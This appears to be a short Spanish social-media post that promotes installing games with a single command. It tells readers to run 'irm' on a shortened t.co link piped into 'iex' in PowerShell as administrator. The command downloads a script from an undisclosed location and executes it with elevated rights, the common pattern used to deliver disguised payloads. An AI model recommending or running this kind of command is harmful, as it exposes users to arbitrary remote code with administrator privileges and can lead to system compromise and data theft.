 Estoy viendo la POSIBILIDAD de INSTALAR JUEGOS directamente UTILIZANDO simplemente UN COMANDOSolo hay que introducir "irm https://t.co/A9uApdtg40 | iex" en el POWERSHELL como ADMINISTRADOR y automáticamente se te DESCARGA, DESCOMPRIME y CREA un ACCESO DIRECTO!